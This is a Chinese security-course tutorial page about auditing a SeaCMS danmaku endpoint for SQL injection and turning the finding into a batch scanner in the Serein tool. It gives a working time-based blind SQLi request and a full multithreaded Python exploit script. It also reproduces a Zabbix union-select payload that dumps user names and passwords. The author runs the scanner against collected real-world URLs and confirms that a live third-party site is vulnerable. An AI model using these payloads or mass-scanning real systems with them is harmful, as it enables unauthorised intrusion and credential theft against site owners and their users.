-
在线客服
QQ扫码联系在线客服
QQ: 2292620539
-
最近在学习 SRC 的挖掘,常规的 SRC 挖掘就是信息泄露,什么逻辑漏洞什么的,什么越权漏洞,但是说实话,挖掘起来不仅需要很多时间,而且还需要很多经验,当然其实还有一种挖掘的办法,就是利用刚出的 1day 去批量扫描,如果自己会代码审计的话,就再好不过了,下面给大家分享分享整个过程是怎么样的。
项目地址
https://github.com/W01fh4cker/Serein
【懒人神器】一款图形化、批量采集 url、批量对采集的 url 进行各种 nday 检测的工具。可用于 src 挖掘、cnvd 挖掘、0day 利用、打造自己的武器库等场景。可以批量利用 Actively Exploited Atlassian Confluence 0Day CVE-2022-26134 和 DedeCMS v5.7.87 SQL 注入 CVE-2022-23337。
具体使用方法下面会介绍
本次选取的是一个前些天看到的 seacms 的一个 sql 注入,当时也是自己也审计了一波的
这里给出审计的过程
这个相比于上一个来说是危害更大,因为不需要登录 admin 用户

确实是 sleep 了,说明漏洞存在,我们看到代码
if ($_GET['ac'] == "edit") {
$cid = $_POST['cid'] ?: showmessage(-1, null);
$data = $d->编辑弹幕($cid) ?: succeedmsg(0, '完成');
exit;
}我们跟进编辑弹幕方法
一路来到
public static function 编辑_弹幕($cid)
{
try {
global $_config;
$text = $_POST['text'];
$color = $_POST['color'];
$conn = mysqli($_config['数据库']['地址'], $_config['数据库']['用户名'], $_config['数据库']['密码'], $_config['数据库']['名称'], $_config['数据库']['端口']);
$sql = "UPDATE sea_danmaku_list SET text='$text',color='$color' WHERE cid=$cid";
$result = "UPDATE sea_danmaku_report SET text='$text',color='$color' WHERE cid=$cid";
$conn->query($sql);
$conn->query($result);
} catch (PDOException $e) {
showmessage(-1, '数据库错误:' . $e->getMessage());
}
}这里我们可以看到查询又是使用的原生的 query 方法,所以并没有过滤
所以导致 sql 注入
还有我们看到当 ac=del,type=list 的时候
else if ($_GET['ac'] == "del") {
$id = $_GET['id'] ?: succeedmsg(-1, null);
$type = $_GET['type'] ?: succeedmsg(-1, null);
$data = $d->删除弹幕($id) ?: succeedmsg(0, []);
succeedmsg(23, true);进入删除弹幕($id)
public function 删除弹幕($id)
{
//sql::插入_弹幕($data);
sql::删除_弹幕数据($id);
}进入 sql::删除_弹幕数据($id);
public static function 删除_弹幕数据($id)
{
try {
global $_config;
$conn = mysqli($_config['数据库']['地址'], $_config['数据库']['用户名'], $_config['数据库']['密码'], $_config['数据库']['名称'], $_config['数据库']['端口']);
$conn->set_charset('utf8');
if ($_GET['type'] == "list") {
$sql = "DELETE FROM sea_danmaku_report WHERE cid={$id}";
$result = "DELETE FROM sea_danmaku_list WHERE cid={$id}";
$conn->query($sql);
$conn->query($result);
} else if ($_GET['type'] == "report") {
$sql = "DELETE FROM sea_danmaku_report WHERE cid={$id}";
$conn->query($sql);
}
} catch (PDOException $e) {
showmessage(-1, '数据库错误:' . $e->getMessage());
}
}我们的 id 是可以控制的,type 也是可以控制的,而且没有任何的过滤,当 type=list 的时候,直接放进 query 函数进行查询
漏洞验证
POC
GET /js/player/dmplayer/dmku/index.php?ac=del&id=(select(1)from(select(sleep(6)))x)&type=list HTTP/1.1
Host: seacms:8181
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://seacms:8181/js/player/dmplayer/dmku/index.php?ac=del&id=(select(1)from(select(sleep(0)))x)&type=list
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5dl35hp50uj606p52se8kg91a2; t00ls=e54285de394c4207cd521213cebab040; t00ls_s=YTozOntzOjQ6InVzZXIiO3M6MjY6InBocCB8IHBocD8gfCBwaHRtbCB8IHNodG1sIjtzOjM6ImFsbCI7aTowO3M6MzoiaHRhIjtpOjE7fQ%3D%3D; XDEBUG_SESSION=PHPSTORM
Connection: keep-alive
效果如图,可以发现确实延迟了 6 秒

首先就是看工具的逻辑是如何添加漏洞的
首先看主文件
代码很长,说一下我们需要注意的点,首先就是配置,对于的 fofa 配置如下
需要你进入工具的时候配置邮箱和 key
def fofa_saveit_first():
email = fofa_text1.get()
key = fofa_text2.get()
with open("fofa配置.conf","a+") as f:
f.write(f"[data]\nemail={email}\nkey={key}")
f.close()
showinfo("保存成功!","请继续使用fofa搜索模块!下一次将自动读取,不再需要配置!")
text3.insert(END,f"【+】保存成功!请继续使用fofa搜索模块!下一次将会自动读取,不再需要配置!您的email是:{email};为保护您的隐私,api-key不会显示。\n")
text3.see(END)
fofa_info.destroy()
def fofa_saveit_twice():
global email_r,key_r
if not os.path.exists("fofa配置.conf"):
fofa_saveit_first()
else:
email_r = getFofaConfig("data", "email")
key_r = getFofaConfig("data", "key")
def fofa_info():
global fofa_info,fofa_text1,fofa_text2,fofa_text3
fofa_info = tk.Tk()
fofa_info.title("fofa配置")
fofa_info.geometry('230x100')
fofa_info.resizable(0, 0)
fofa_info.iconbitmap('logo.ico')
fofa_email = tk.StringVar(fofa_info,value="填注册fofa的email")
fofa_text1 = ttk.Entry(fofa_info, bootstyle="success", width=30, textvariable=fofa_email)
fofa_text1.grid(row=0, column=1, padx=5, pady=5)
fofa_key = tk.StringVar(fofa_info,value="填email对应的key")
fofa_text2 = ttk.Entry(fofa_info, bootstyle="success", width=30, textvariable=fofa_key)
fofa_text2.grid(row=1, column=1, padx=5, pady=5)
button1 = ttk.Button(fofa_info, text="点击保存", command=fofa_saveit_twice, width=30, bootstyle="info")
button1.grid(row=2, column=1, padx=5, pady=5)
fofa_info.mainloop()使用 fofa 的处理流程

后续是通过 fofa 的 api 进行查询的,所以需要你的 api,只有 vip 才有这个功能
然后下面是脚本调用逻辑
因为一个漏洞是需要你自己写一个 python 脚本的
然后加入你自己自定义的漏洞是在

这个逻辑应该很好理解,比如我的就是
button50 = ttk.Button(group3,text="seacms前台sql注入",command=sql_injection_gui,width=45,bootstyle="primary")
button50.grid(row=15,column=2,columnspan=2,padx=5,pady=5)然后就是写对应的利用脚本了
因为我们写的脚本是需要贴合工具的,所以先随便找一个脚本看看大概的架构是怎么样的

工具自带了许许多多的利用脚本,我们看一下如何仿写
比如 zabbix_sql.py
import requests
import tkinter as tk
from tkinter import scrolledtext
from concurrent.futures import ThreadPoolExecutor
from ttkbootstrap.constants import *
"""
Zabbix ‘popup.php’SQL注入漏洞
http://www.cnnvd.org.cn/web/xxk/ldxqById.tag?CNNVD=CNNVD-201112-017
Zabbix的popup.php中存在SQL注入漏洞。远程攻击者可借助only_hostid参数执行任意SQL命令。
"""
def zabbix_sql_exp(url):
poc = r"""popup.php?dstfrm=form_scenario&dstfld1=application&srctbl=applications&srcfld1=name&only_hostid=1))%20union%20select%201,group_concat(surname,0x2f,passwd)%20from%20users%23"""
target_url = url + poc
status_str = ['Administrator', 'User']
try:
res = requests.get(url, Verify=False,timeout=3)
if res.status_code == 200:
target_url_payload = f"{target_url}"
res = requests.get(url=target_url_payload,Verify=False)
if res.status_code == 200:
for i in range(len(status_str)):
if status_str[i] in res.text:
zabbix_sql.insert(END,"【*】存在漏洞的url:" + url + "\n")
zabbix_sql.see(END)
with open ("存在Zabbix—SQL注入漏洞的url.txt", 'a') as f:
f.write(url + "\n")
else:
target_url = url + '/zabbix/' + poc
res = requests.get(url=target_url,verify=False)
for i in range(len(status_str)):
if status_str[i] in res.text:
zabbix_sql.insert(END, "【*】存在漏洞的url:" + url + "\n")
zabbix_sql.see(END)
with open("存在Zabbix—SQL注入漏洞的url.txt", 'a') as f:
f.write(url + "\n")
else:
zabbix_sql.insert(END, "【×】不存在漏洞的url:" + url + "\n")
zabbix_sql.see(END)
except Exception as err:
zabbix_sql.insert(END, "【×】目标请求失败,报错内容:" + str(err) + "\n")
zabbix_sql.see(END)
def get_zabbix_addr():
with open("url.txt","r") as f:
for address in f.readlines():
address = address.strip()
yield address
def zabbix_sql_gui():
zabbix_sql_poc = tk.Tk()
zabbix_sql_poc.geometry("910x450")
zabbix_sql_poc.title("Zabbix—SQL注入 漏洞一把梭")
zabbix_sql_poc.resizable(0, 0)
zabbix_sql_poc.iconbitmap('logo.ico')
global zabbix_sql
zabbix_sql = scrolledtext.ScrolledText(zabbix_sql_poc,width=123, height=25)
zabbix_sql.grid(row=0, column=0, padx=10, pady=10)
zabbix_sql.see(END)
addrs = get_zabbix_addr()
max_thread_num = 30
executor = ThreadPoolExecutor(max_workers=max_thread_num)
for addr in addrs:
future = executor.submit(zabbix_sql_exp, addr)
zabbix_sql_poc.mainloop()大概的架构就是访问地址,发送 paylaod,然后对应利用成功和失败的特征进行鉴定,然后就是最后的 gui 模块
因此我们可以对应的写出一个脚本,我按照我的漏洞写出的脚本如下
import requests
import time
import tkinter as tk
from tkinter import scrolledtext
from concurrent.futures import ThreadPoolExecutor
from ttkbootstrap.constants import *
# 执行SQL注入检测的函数
def sql_injection_exp(url):
target = url + "/js/player/dmplayer/dmku/index.php?ac=edit"
data = {
"cid": "(select(1)from(select(sleep(6)))x)",
"text": "1",
"color": "1"
}
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded"
}
start_time = time.time()
try:
response = requests.post(target, data=data, headers=headers, timeout=10)
elapsed_time = time.time() - start_time
if elapsed_time > 5:
output_text.insert(END, f"【*】找到SQL注入在 {target} (响应时间: {elapsed_time:.2f} 秒)\n")
output_text.see(END)
with open("找到sql注入的url.txt", 'a') as f:
f.write(url + "\n")
else:
output_text.insert(END, f"【×】没有SQL注入在 {target} (响应时间: {elapsed_time:.2f} 秒)\n")
output_text.see(END)
except requests.exceptions.RequestException as err:
output_text.insert(END, f"【×】目标请求失败:{target},错误内容:{err}\n")
output_text.see(END)
# 获取URL地址的生成器
def get_urls():
with open('url.txt', 'r') as file:
for line in file.readlines():
yield line.strip()
# GUI界面
def sql_injection_gui():
root = tk.Tk()
root.geometry("910x450")
root.title("seacms前台sql注入")
root.resizable(0, 0)
global output_text
output_text = scrolledtext.ScrolledText(root, width=123, height=25)
output_text.grid(row=0, column=0, padx=10, pady=10)
urls = get_urls()
max_threads = 30 # 并发线程数
executor = ThreadPoolExecutor(max_workers=max_threads)
for url in urls:
future = executor.submit(sql_injection_exp, url)
root.mainloop()
然后添加好模块

可以看见是添加成功了的
首先就是搜集 url 了,配置好了之后只需要

因为我没有 fofa 的会员,这里使用自己搜集的 url,放在一个文件里面的,如果有的话就不需要我这样操作了
然后来到你需要利用的板块

利用的效果

然后我们可以随便找个网址验证一下
进入网址效果如下,说明网址还在正常使用的

然后测试漏洞

可以看见漏洞是存在的
然后就是查权重了

这个可以一把梭哈的
本课程最终解释权归蚁景网安学院
本页面信息仅供参考,请扫码咨询客服了解本课程最新内容和活动